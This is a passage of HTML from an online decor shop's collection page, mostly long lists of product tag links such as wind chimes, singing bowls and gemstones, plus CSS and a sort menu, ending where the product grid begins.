                            <a href="/collections/decor/solo-bell" class="js-no-transition" title="Show products matching tag solo bell">solo bell</a>
                          </li><li class="tag">
                            <a href="/collections/decor/spiritual" class="js-no-transition" title="Show products matching tag spiritual">spiritual</a>
                          </li><li class="tag">
                            <a href="/collections/decor/stardust-mug" class="js-no-transition" title="Show products matching tag stardust mug">stardust mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/stationary" class="js-no-transition" title="Show products matching tag stationary">stationary</a>
                          </li><li class="tag">
                            <a href="/collections/decor/statue" class="js-no-transition" title="Show products matching tag statue">statue</a>
                          </li><li class="tag">
                            <a href="/collections/decor/stocking-stuffer" class="js-no-transition" title="Show products matching tag stocking stuffer">stocking stuffer</a>
                          </li><li class="tag">
                            <a href="/collections/decor/sun" class="js-no-transition" title="Show products matching tag sun">sun</a>
                          </li><li class="tag">
                            <a href="/collections/decor/suncatcher" class="js-no-transition" title="Show products matching tag suncatcher">suncatcher</a>
                          </li><li class="tag">
                            <a href="/collections/decor/swarovski" class="js-no-transition" title="Show products matching tag swarovski">swarovski</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tabletop" class="js-no-transition" title="Show products matching tag tabletop">tabletop</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tailsman" class="js-no-transition" title="Show products matching tag tailsman">tailsman</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tan" class="js-no-transition" title="Show products matching tag tan">tan</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tapestry" class="js-no-transition" title="Show products matching tag tapestry">tapestry</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tea-light-holder" class="js-no-transition" title="Show products matching tag tea light holder">tea light holder</a>
                          </li><li class="tag">
                            <a href="/collections/decor/teacup" class="js-no-transition" title="Show products matching tag teacup">teacup</a>
                          </li><li class="tag">
                            <a href="/collections/decor/temple-bells" class="js-no-transition" title="Show products matching tag temple bells">temple bells</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tibetan-prayer-flag" class="js-no-transition" title="Show products matching tag tibetan prayer flag">tibetan prayer flag</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tigers-eye" class="js-no-transition" title="Show products matching tag tiger&#39;s eye">tiger's eye</a>
                          </li><li class="tag">
                            <a href="/collections/decor/travel-mug" class="js-no-transition" title="Show products matching tag travel mug">travel mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tray" class="js-no-transition" title="Show products matching tag tray">tray</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tree-of-life" class="js-no-transition" title="Show products matching tag Tree of life">Tree of life</a>
                          </li><li class="tag">
                            <a href="/collections/decor/trinket-dish" class="js-no-transition" title="Show products matching tag trinket dish">trinket dish</a>
                          </li><li class="tag">
                            <a href="/collections/decor/turquoise" class="js-no-transition" title="Show products matching tag turquoise">turquoise</a>
                          </li><li class="tag">
                            <a href="/collections/decor/twig" class="js-no-transition" title="Show products matching tag twig">twig</a>
                          </li><li class="tag">
                            <a href="/collections/decor/us-map" class="js-no-transition" title="Show products matching tag US Map">US Map</a>
                          </li><li class="tag">
                            <a href="/collections/decor/verdigris" class="js-no-transition" title="Show products matching tag Verdigris">Verdigris</a>
                          </li><li class="tag">
                            <a href="/collections/decor/wall-hanging" class="js-no-transition" title="Show products matching tag wall hanging">wall hanging</a>
                          </li><li class="tag">
                            <a href="/collections/decor/white" class="js-no-transition" title="Show products matching tag white">white</a>
                          </li><li class="tag">
                            <a href="/collections/decor/wind-chime" class="js-no-transition" title="Show products matching tag wind chime">wind chime</a>
                          </li></ul></div>
            </div>
          </div></div>
    </div>
  </div>
</div>

<div class="collection-sidebar small--hide">
        <ul class="no-bullets tag-list tag-list--active-tags"><li class="tag tag--remove">
        <a href="/collections/decor" class="btn btn--small js-no-transition" title="Remove tag little dishes">little dishes</a>
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
      </li></ul><div class="collection-sidebar__group--1524772785241" >

      


<div class="collection-sidebar__group"><button type="button" class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height is-open tag-list__header" aria-controls="CollectionSidebar-1">
  Categories
  <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

</button>
<div
          id="CollectionSidebar-1"
          class="collapsible-content collapsible-content--sidebar is-open"
          style="height: auto;">
          <div class="collapsible-content__inner">
            <ul class="no-bullets tag-list">






<li >
          <a href="/collections/wall-hangings" class="no-ajax">
            Wall hangings
</a></li><li >
          <a href="/collections/tapestries" class="no-ajax">
            Tapestries
</a></li><li >
          <a href="/collections/decorative-chime" class="no-ajax">
            Decorative chimes
</a></li><li >
          <a href="/collections/wind-chimes" class="no-ajax">
            Wind chimes
</a></li><li >
          <a href="/collections/dream-catchers" class="no-ajax">
            Dream catchers
</a></li><li >
          <a href="/collections/tabletop" class="no-ajax">
            Tabletop
</a></li><li >
          <a href="/collections/candles" class="no-ajax">
            Candles
</a></li><li >
          <a href="/collections/suncatchers" class="no-ajax">
            Suncatchers
</a></li>




            </ul>
          </div>
        </div>
      </div></div><div class="collection-sidebar__group--1524772580942" >

      


<div class="collection-sidebar__group"><button type="button" class="collapsible-trigger collapsible-trigger-btn collapsible--auto-height is-open tag-list__header" aria-controls="CollectionSidebar-2">
  Tags
  <span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>

</button>
<div
              id="CollectionSidebar-2"
              class="collapsible-content collapsible-content--sidebar is-open"
              style="height: auto;">
              <div class="collapsible-content__inner">
                
<ul class="no-bullets tag-list"><li class="tag">
                            <a href="/collections/decor/affirmation" class="js-no-transition" title="Show products matching tag affirmation">affirmation</a>
                          </li><li class="tag">
                            <a href="/collections/decor/amazing-grace" class="js-no-transition" title="Show products matching tag amazing grace">amazing grace</a>
                          </li><li class="tag">
                            <a href="/collections/decor/amethyst" class="js-no-transition" title="Show products matching tag amethyst">amethyst</a>
                          </li><li class="tag">
                            <a href="/collections/decor/amulet" class="js-no-transition" title="Show products matching tag amulet">amulet</a>
                          </li><li class="tag">
                            <a href="/collections/decor/angel" class="js-no-transition" title="Show products matching tag Angel">Angel</a>
                          </li><li class="tag">
                            <a href="/collections/decor/aromatherapy" class="js-no-transition" title="Show products matching tag aromatherapy">aromatherapy</a>
                          </li><li class="tag">
                            <a href="/collections/decor/art" class="js-no-transition" title="Show products matching tag Art">Art</a>
                          </li><li class="tag">
                            <a href="/collections/decor/athena" class="js-no-transition" title="Show products matching tag Athena">Athena</a>
                          </li><li class="tag">
                            <a href="/collections/decor/aventurine" class="js-no-transition" title="Show products matching tag aventurine">aventurine</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bamboo" class="js-no-transition" title="Show products matching tag bamboo">bamboo</a>
                          </li><li class="tag">
                            <a href="/collections/decor/banner" class="js-no-transition" title="Show products matching tag banner">banner</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bell" class="js-no-transition" title="Show products matching tag Bell">Bell</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bells" class="js-no-transition" title="Show products matching tag bells">bells</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bicycle" class="js-no-transition" title="Show products matching tag Bicycle">Bicycle</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bird" class="js-no-transition" title="Show products matching tag bird">bird</a>
                          </li><li class="tag">
                            <a href="/collections/decor/birds" class="js-no-transition" title="Show products matching tag birds">birds</a>
                          </li><li class="tag">
                            <a href="/collections/decor/black" class="js-no-transition" title="Show products matching tag Black">Black</a>
                          </li><li class="tag">
                            <a href="/collections/decor/boho-mug" class="js-no-transition" title="Show products matching tag boho mug">boho mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bowl-cup-sets" class="js-no-transition" title="Show products matching tag BOWL &amp; CUP SETS">BOWL & CUP SETS</a>
                          </li><li class="tag">
                            <a href="/collections/decor/brass" class="js-no-transition" title="Show products matching tag brass">brass</a>
                          </li><li class="tag">
                            <a href="/collections/decor/bronze" class="js-no-transition" title="Show products matching tag Bronze">Bronze</a>
                          </li><li class="tag">
                            <a href="/collections/decor/brown" class="js-no-transition" title="Show products matching tag brown">brown</a>
                          </li><li class="tag">
                            <a href="/collections/decor/brown-agate" class="js-no-transition" title="Show products matching tag brown agate">brown agate</a>
                          </li><li class="tag">
                            <a href="/collections/decor/buddha" class="js-no-transition" title="Show products matching tag buddha">buddha</a>
                          </li><li class="tag">
                            <a href="/collections/decor/butterfly-garland" class="js-no-transition" title="Show products matching tag butterfly garland">butterfly garland</a>
                          </li><li class="tag">
                            <a href="/collections/decor/candle-holder" class="js-no-transition" title="Show products matching tag candle holder">candle holder</a>
                          </li><li class="tag">
                            <a href="/collections/decor/canvas" class="js-no-transition" title="Show products matching tag canvas">canvas</a>
                          </li><li class="tag">
                            <a href="/collections/decor/cat" class="js-no-transition" title="Show products matching tag Cat">Cat</a>
                          </li><li class="tag">
                            <a href="/collections/decor/ceramic" class="js-no-transition" title="Show products matching tag ceramic">ceramic</a>
                          </li><li class="tag">
                            <a href="/collections/decor/chakra" class="js-no-transition" title="Show products matching tag Chakra">Chakra</a>
                          </li><li class="tag">
                            <a href="/collections/decor/chakras" class="js-no-transition" title="Show products matching tag chakras">chakras</a>
                          </li><li class="tag">
                            <a href="/collections/decor/charka" class="js-no-transition" title="Show products matching tag charka">charka</a>
                          </li><li class="tag">
                            <a href="/collections/decor/cherokee" class="js-no-transition" title="Show products matching tag Cherokee">Cherokee</a>
                          </li><li class="tag">
                            <a href="/collections/decor/cherokee-prayer" class="js-no-transition" title="Show products matching tag Cherokee prayer">Cherokee prayer</a>
                          </li><li class="tag">
                            <a href="/collections/decor/citrine" class="js-no-transition" title="Show products matching tag citrine">citrine</a>
                          </li><li class="tag">
                            <a href="/collections/decor/coconut" class="js-no-transition" title="Show products matching tag coconut">coconut</a>
                          </li><li class="tag">
                            <a href="/collections/decor/color-wheel" class="js-no-transition" title="Show products matching tag Color Wheel">Color Wheel</a>
                          </li><li class="tag">
                            <a href="/collections/decor/colored-glass" class="js-no-transition" title="Show products matching tag Colored glass">Colored glass</a>
                          </li><li class="tag">
                            <a href="/collections/decor/colorful-glass" class="js-no-transition" title="Show products matching tag colorful glass">colorful glass</a>
                          </li><li class="tag">
                            <a href="/collections/decor/copper" class="js-no-transition" title="Show products matching tag copper">copper</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dandelion" class="js-no-transition" title="Show products matching tag dandelion">dandelion</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dark-brown" class="js-no-transition" title="Show products matching tag dark brown">dark brown</a>
                          </li><li class="tag">
                            <a href="/collections/decor/decor" class="js-no-transition" title="Show products matching tag decor">decor</a>
                          </li><li class="tag">
                            <a href="/collections/decor/decorative-chime" class="js-no-transition" title="Show products matching tag decorative chime">decorative chime</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dragonfly" class="js-no-transition" title="Show products matching tag dragonfly">dragonfly</a>
                          </li><li class="tag">
                            <a href="/collections/decor/dream-catcher" class="js-no-transition" title="Show products matching tag Dream Catcher">Dream Catcher</a>
                          </li><li class="tag">
                            <a href="/collections/decor/driftwood" class="js-no-transition" title="Show products matching tag driftwood">driftwood</a>
                          </li><li class="tag">
                            <a href="/collections/decor/earth" class="js-no-transition" title="Show products matching tag Earth">Earth</a>
                          </li><li class="tag">
                            <a href="/collections/decor/eastern-religions" class="js-no-transition" title="Show products matching tag eastern religions">eastern religions</a>
                          </li><li class="tag">
                            <a href="/collections/decor/elephant" class="js-no-transition" title="Show products matching tag elephant">elephant</a>
                          </li><li class="tag">
                            <a href="/collections/decor/emperor" class="js-no-transition" title="Show products matching tag Emperor">Emperor</a>
                          </li><li class="tag">
                            <a href="/collections/decor/evil-e" class="js-no-transition" title="Show products matching tag evil e">evil e</a>
                          </li><li class="tag">
                            <a href="/collections/decor/evil-eye" class="js-no-transition" title="Show products matching tag evil eye">evil eye</a>
                          </li><li class="tag">
                            <a href="/collections/decor/face" class="js-no-transition" title="Show products matching tag face">face</a>
                          </li><li class="tag">
                            <a href="/collections/decor/family" class="js-no-transition" title="Show products matching tag family">family</a>
                          </li><li class="tag">
                            <a href="/collections/decor/fatima-hand" class="js-no-transition" title="Show products matching tag fatima hand">fatima hand</a>
                          </li><li class="tag">
                            <a href="/collections/decor/feng-shui" class="js-no-transition" title="Show products matching tag feng shui">feng shui</a>
                          </li><li class="tag">
                            <a href="/collections/decor/figurine" class="js-no-transition" title="Show products matching tag figurine">figurine</a>
                          </li><li class="tag">
                            <a href="/collections/decor/fountain" class="js-no-transition" title="Show products matching tag fountain">fountain</a>
                          </li><li class="tag">
                            <a href="/collections/decor/garland" class="js-no-transition" title="Show products matching tag garland">garland</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gemstone" class="js-no-transition" title="Show products matching tag gemstone">gemstone</a>
                          </li><li class="tag">
                            <a href="/collections/decor/generations" class="js-no-transition" title="Show products matching tag generations">generations</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gift" class="js-no-transition" title="Show products matching tag gift">gift</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gift-set" class="js-no-transition" title="Show products matching tag gift set">gift set</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gifts" class="js-no-transition" title="Show products matching tag gifts">gifts</a>
                          </li><li class="tag">
                            <a href="/collections/decor/glass-beads" class="js-no-transition" title="Show products matching tag glass beads">glass beads</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gong" class="js-no-transition" title="Show products matching tag Gong">Gong</a>
                          </li><li class="tag">
                            <a href="/collections/decor/green" class="js-no-transition" title="Show products matching tag green">green</a>
                          </li><li class="tag">
                            <a href="/collections/decor/gregorian-alto" class="js-no-transition" title="Show products matching tag gregorian alto">gregorian alto</a>
                          </li><li class="tag">
                            <a href="/collections/decor/habitat" class="js-no-transition" title="Show products matching tag habitat">habitat</a>
                          </li><li class="tag">
                            <a href="/collections/decor/haitian-metal" class="js-no-transition" title="Show products matching tag haitian metal">haitian metal</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hamsa" class="js-no-transition" title="Show products matching tag hamsa">hamsa</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hamsa-hand" class="js-no-transition" title="Show products matching tag hamsa hand">hamsa hand</a>
                          </li><li class="tag">
                            <a href="/collections/decor/handmade" class="js-no-transition" title="Show products matching tag handmade">handmade</a>
                          </li><li class="tag">
                            <a href="/collections/decor/healing-hand" class="js-no-transition" title="Show products matching tag healing hand">healing hand</a>
                          </li><li class="tag">
                            <a href="/collections/decor/heart" class="js-no-transition" title="Show products matching tag heart">heart</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hematite" class="js-no-transition" title="Show products matching tag hematite">hematite</a>
                          </li><li class="tag">
                            <a href="/collections/decor/human-anatomy" class="js-no-transition" title="Show products matching tag Human Anatomy">Human Anatomy</a>
                          </li><li class="tag">
                            <a href="/collections/decor/hummingbird" class="js-no-transition" title="Show products matching tag Hummingbird">Hummingbird</a>
                          </li><li class="tag">
                            <a href="/collections/decor/incense" class="js-no-transition" title="Show products matching tag incense">incense</a>
                          </li><li class="tag">
                            <a href="/collections/decor/incense-holder" class="js-no-transition" title="Show products matching tag incense holder">incense holder</a>
                          </li><li class="tag">
                            <a href="/collections/decor/inspiration-motivation" class="js-no-transition" title="Show products matching tag Inspiration &amp; Motivation">Inspiration & Motivation</a>
                          </li><li class="tag">
                            <a href="/collections/decor/inspirational" class="js-no-transition" title="Show products matching tag inspirational">inspirational</a>
                          </li><li class="tag">
                            <a href="/collections/decor/jade" class="js-no-transition" title="Show products matching tag jade">jade</a>
                          </li><li class="tag">
                            <a href="/collections/decor/jewelry" class="js-no-transition" title="Show products matching tag jewelry">jewelry</a>
                          </li><li class="tag">
                            <a href="/collections/decor/jizo" class="js-no-transition" title="Show products matching tag jizo">jizo</a>
                          </li><li class="tag">
                            <a href="/collections/decor/karma" class="js-no-transition" title="Show products matching tag karma">karma</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lantern" class="js-no-transition" title="Show products matching tag lantern">lantern</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lapis" class="js-no-transition" title="Show products matching tag lapis">lapis</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lavendar" class="js-no-transition" title="Show products matching tag lavendar">lavendar</a>
                          </li><li class="tag">
                            <a href="/collections/decor/lights" class="js-no-transition" title="Show products matching tag lights">lights</a>
                          </li><li class="tag tag--active">
                          <a href="/collections/decor" class="js-no-transition" title="Remove tag little dishes">little dishes</a>
                        </li><li class="tag">
                            <a href="/collections/decor/lotus" class="js-no-transition" title="Show products matching tag lotus">lotus</a>
                          </li><li class="tag">
                            <a href="/collections/decor/love" class="js-no-transition" title="Show products matching tag love">love</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-bali" class="js-no-transition" title="Show products matching tag made in Bali">made in Bali</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-canada" class="js-no-transition" title="Show products matching tag made in Canada">made in Canada</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-india" class="js-no-transition" title="Show products matching tag made in India">made in India</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-indonesia" class="js-no-transition" title="Show products matching tag made in Indonesia">made in Indonesia</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-japan" class="js-no-transition" title="Show products matching tag Made in Japan">Made in Japan</a>
                          </li><li class="tag">
                            <a href="/collections/decor/made-in-turkey" class="js-no-transition" title="Show products matching tag made in Turkey">made in Turkey</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mandala" class="js-no-transition" title="Show products matching tag mandala">mandala</a>
                          </li><li class="tag">
                            <a href="/collections/decor/manifestation" class="js-no-transition" title="Show products matching tag manifestation">manifestation</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mermaid" class="js-no-transition" title="Show products matching tag mermaid">mermaid</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal" class="js-no-transition" title="Show products matching tag metal">metal</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal-art" class="js-no-transition" title="Show products matching tag Metal Art">Metal Art</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal-bells" class="js-no-transition" title="Show products matching tag metal bells">metal bells</a>
                          </li><li class="tag">
                            <a href="/collections/decor/metal-chime" class="js-no-transition" title="Show products matching tag metal chime">metal chime</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mindfullness" class="js-no-transition" title="Show products matching tag mindfullness">mindfullness</a>
                          </li><li class="tag">
                            <a href="/collections/decor/moon-and-stars" class="js-no-transition" title="Show products matching tag moon and stars">moon and stars</a>
                          </li><li class="tag">
                            <a href="/collections/decor/mug" class="js-no-transition" title="Show products matching tag Mug">Mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/namaste" class="js-no-transition" title="Show products matching tag namaste">namaste</a>
                          </li><li class="tag">
                            <a href="/collections/decor/native-american" class="js-no-transition" title="Show products matching tag Native American">Native American</a>
                          </li><li class="tag">
                            <a href="/collections/decor/necklace" class="js-no-transition" title="Show products matching tag necklace">necklace</a>
                          </li><li class="tag">
                            <a href="/collections/decor/o-great-spirit" class="js-no-transition" title="Show products matching tag O&#39; Great Spirit">O' Great Spirit</a>
                          </li><li class="tag">
                            <a href="/collections/decor/olympos" class="js-no-transition" title="Show products matching tag olympos">olympos</a>
                          </li><li class="tag">
                            <a href="/collections/decor/om" class="js-no-transition" title="Show products matching tag om">om</a>
                          </li><li class="tag">
                            <a href="/collections/decor/ornament" class="js-no-transition" title="Show products matching tag ornament">ornament</a>
                          </li><li class="tag">
                            <a href="/collections/decor/owl" class="js-no-transition" title="Show products matching tag Owl">Owl</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pachelbel" class="js-no-transition" title="Show products matching tag pachelbel">pachelbel</a>
                          </li><li class="tag">
                            <a href="/collections/decor/peace" class="js-no-transition" title="Show products matching tag peace">peace</a>
                          </li><li class="tag">
                            <a href="/collections/decor/peace-sign" class="js-no-transition" title="Show products matching tag peace sign">peace sign</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pendant" class="js-no-transition" title="Show products matching tag pendant">pendant</a>
                          </li><li class="tag">
                            <a href="/collections/decor/periodic-table" class="js-no-transition" title="Show products matching tag periodic table">periodic table</a>
                          </li><li class="tag">
                            <a href="/collections/decor/plate" class="js-no-transition" title="Show products matching tag plate">plate</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pluto" class="js-no-transition" title="Show products matching tag Pluto">Pluto</a>
                          </li><li class="tag">
                            <a href="/collections/decor/pocket" class="js-no-transition" title="Show products matching tag Pocket">Pocket</a>
                          </li><li class="tag">
                            <a href="/collections/decor/polaris" class="js-no-transition" title="Show products matching tag polaris">polaris</a>
                          </li><li class="tag">
                            <a href="/collections/decor/poster" class="js-no-transition" title="Show products matching tag poster">poster</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prayer" class="js-no-transition" title="Show products matching tag prayer">prayer</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prayer-flag" class="js-no-transition" title="Show products matching tag prayer flag">prayer flag</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prosperity-elephant" class="js-no-transition" title="Show products matching tag prosperity elephant">prosperity elephant</a>
                          </li><li class="tag">
                            <a href="/collections/decor/prosperity-hen" class="js-no-transition" title="Show products matching tag prosperity hen">prosperity hen</a>
                          </li><li class="tag">
                            <a href="/collections/decor/protection" class="js-no-transition" title="Show products matching tag protection">protection</a>
                          </li><li class="tag">
                            <a href="/collections/decor/purple" class="js-no-transition" title="Show products matching tag purple">purple</a>
                          </li><li class="tag">
                            <a href="/collections/decor/quartz" class="js-no-transition" title="Show products matching tag quartz">quartz</a>
                          </li><li class="tag">
                            <a href="/collections/decor/rainfall" class="js-no-transition" title="Show products matching tag rainfall">rainfall</a>
                          </li><li class="tag">
                            <a href="/collections/decor/recycled-material" class="js-no-transition" title="Show products matching tag recycled material">recycled material</a>
                          </li><li class="tag">
                            <a href="/collections/decor/rose-quartz" class="js-no-transition" title="Show products matching tag rose quartz">rose quartz</a>
                          </li><li class="tag">
                            <a href="/collections/decor/royal-blue" class="js-no-transition" title="Show products matching tag royal blue">royal blue</a>
                          </li><li class="tag">
                            <a href="/collections/decor/silver" class="js-no-transition" title="Show products matching tag Silver">Silver</a>
                          </li><li class="tag">
                            <a href="/collections/decor/singing-bowl" class="js-no-transition" title="Show products matching tag singing bowl">singing bowl</a>
                          </li><li class="tag">
                            <a href="/collections/decor/small" class="js-no-transition" title="Show products matching tag small">small</a>
                          </li><li class="tag">
                            <a href="/collections/decor/solar-system" class="js-no-transition" title="Show products matching tag solar system">solar system</a>
                          </li><li class="tag">
                            <a href="/collections/decor/solo-bell" class="js-no-transition" title="Show products matching tag solo bell">solo bell</a>
                          </li><li class="tag">
                            <a href="/collections/decor/spiritual" class="js-no-transition" title="Show products matching tag spiritual">spiritual</a>
                          </li><li class="tag">
                            <a href="/collections/decor/stardust-mug" class="js-no-transition" title="Show products matching tag stardust mug">stardust mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/stationary" class="js-no-transition" title="Show products matching tag stationary">stationary</a>
                          </li><li class="tag">
                            <a href="/collections/decor/statue" class="js-no-transition" title="Show products matching tag statue">statue</a>
                          </li><li class="tag">
                            <a href="/collections/decor/stocking-stuffer" class="js-no-transition" title="Show products matching tag stocking stuffer">stocking stuffer</a>
                          </li><li class="tag">
                            <a href="/collections/decor/sun" class="js-no-transition" title="Show products matching tag sun">sun</a>
                          </li><li class="tag">
                            <a href="/collections/decor/suncatcher" class="js-no-transition" title="Show products matching tag suncatcher">suncatcher</a>
                          </li><li class="tag">
                            <a href="/collections/decor/swarovski" class="js-no-transition" title="Show products matching tag swarovski">swarovski</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tabletop" class="js-no-transition" title="Show products matching tag tabletop">tabletop</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tailsman" class="js-no-transition" title="Show products matching tag tailsman">tailsman</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tan" class="js-no-transition" title="Show products matching tag tan">tan</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tapestry" class="js-no-transition" title="Show products matching tag tapestry">tapestry</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tea-light-holder" class="js-no-transition" title="Show products matching tag tea light holder">tea light holder</a>
                          </li><li class="tag">
                            <a href="/collections/decor/teacup" class="js-no-transition" title="Show products matching tag teacup">teacup</a>
                          </li><li class="tag">
                            <a href="/collections/decor/temple-bells" class="js-no-transition" title="Show products matching tag temple bells">temple bells</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tibetan-prayer-flag" class="js-no-transition" title="Show products matching tag tibetan prayer flag">tibetan prayer flag</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tigers-eye" class="js-no-transition" title="Show products matching tag tiger&#39;s eye">tiger's eye</a>
                          </li><li class="tag">
                            <a href="/collections/decor/travel-mug" class="js-no-transition" title="Show products matching tag travel mug">travel mug</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tray" class="js-no-transition" title="Show products matching tag tray">tray</a>
                          </li><li class="tag">
                            <a href="/collections/decor/tree-of-life" class="js-no-transition" title="Show products matching tag Tree of life">Tree of life</a>
                          </li><li class="tag">
                            <a href="/collections/decor/trinket-dish" class="js-no-transition" title="Show products matching tag trinket dish">trinket dish</a>
                          </li><li class="tag">
                            <a href="/collections/decor/turquoise" class="js-no-transition" title="Show products matching tag turquoise">turquoise</a>
                          </li><li class="tag">
                            <a href="/collections/decor/twig" class="js-no-transition" title="Show products matching tag twig">twig</a>
                          </li><li class="tag">
                            <a href="/collections/decor/us-map" class="js-no-transition" title="Show products matching tag US Map">US Map</a>
                          </li><li class="tag">
                            <a href="/collections/decor/verdigris" class="js-no-transition" title="Show products matching tag Verdigris">Verdigris</a>
                          </li><li class="tag">
                            <a href="/collections/decor/wall-hanging" class="js-no-transition" title="Show products matching tag wall hanging">wall hanging</a>
                          </li><li class="tag">
                            <a href="/collections/decor/white" class="js-no-transition" title="Show products matching tag white">white</a>
                          </li><li class="tag">
                            <a href="/collections/decor/wind-chime" class="js-no-transition" title="Show products matching tag wind chime">wind chime</a>
                          </li></ul></div>
            </div>
          </div></div>
      </div></div>
  <style data-shopify>
    @media screen and (min-width: 769px) {
      .collection-filter__item--drawer {
        display: none;
      }
      .collection-filter__item--count {
        text-align: left;
      }
    }
  </style>

</div>
        </div>
        <div class="grid__item medium-up--four-fifths grid__item--content">
          <div id="shopify-section-collection-promotions" class="shopify-section"><div
  data-section-id="collection-promotions"
  data-section-type="promo-grid">

  
    <style data-shopify>
      .flex-grid--collection-promotions {
        margin-bottom: 20px;
      }
    </style>

    <style data-shopify>
  .flex-grid--collection-promotions {
    margin-top: -20px;
    margin-left: -20px;
    
  }

  .flex-grid--collection-promotions .flex-grid--gutters {
    margin-top: -20px;
    margin-left: -20px;
  }

  .flex-grid--collection-promotions .flex-grid__item {
    padding-top: 20px;
    padding-left: 20px;
  }

  @media only screen and (max-width: 589px) {
    .flex-grid--collection-promotions {
      margin-top: -10px;
      margin-left: -10px;
      
    }

    .flex-grid--collection-promotions .flex-grid--gutters {
      margin-top: -10px;
      margin-left: -10px;
    }

    .flex-grid--collection-promotions .flex-grid__item {
      padding-top: 10px;
      padding-left: 10px;
    }
  }
</style>

<div class="promo-grid">
  <div class="flex-grid flex-grid--gutters flex-grid--collection-promotions">
    

      
        
          
            

      
        
          
            
  </div>
</div>

  
</div>


</div>
          <div class="collection-grid__wrapper">
            <div id="shopify-section-collection-template" class="shopify-section">

<div
  id="CollectionSection"
  data-section-id="collection-template"
  data-section-type="collection-template">





<div class="collection-filter"><div class="collection-filter__item collection-filter__item--drawer">
      <button
        type="button"
        class="js-drawer-open-collection-filters btn btn--tertiary btn--tertiary-active"
        aria-controls="FilterDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-filter" viewBox="0 0 64 64"><path d="M48 42h10M48 42a5 5 0 1 1-5-5 5 5 0 0 1 5 5zM7 42h31M16 22H6M16 22a5 5 0 1 1 5 5 5 5 0 0 1-5-5zM57 22H26"/></svg>
        Filter
(1)</button>
    </div>

    <div class="collection-filter__item collection-filter__item--count small--hide">2 products
</div>

    <div class="collection-filter__item collection-filter__item--sort">
      <div class="collection-filter__sort-container"><label for="SortBy" class="hidden-label">Sort</label>
        <select name="SortBy" id="SortBy" data-default-sortby="best-selling">
          <option value="title-ascending" selected="selected">Sort</option>
          
            <option value="manual" >Featured</option>
          
            <option value="best-selling" selected="selected">Best selling</option>
          
            <option value="title-ascending" >Alphabetically, A-Z</option>
          
            <option value="title-descending" >Alphabetically, Z-A</option>
          
            <option value="price-ascending" >Price, low to high</option>
          
            <option value="price-descending" >Price, high to low</option>
          
            <option value="created-ascending" >Date, old to new</option>
          
            <option value="created-descending" >Date, new to old</option>
          
        </select>
      </div>
    </div>
  </div><p class="medium-up--hide text-center">2 products</p><div
    class="grid grid--uniform grid--collection"
    data-scroll-to>
<div class="grid__item grid-product small--one-half medium-up--one-fifth" data-aos="row-of-5">
  <div class="grid-product__content"><div class="grid-product__tag grid-product__tag--sold-out">
          Sold Out
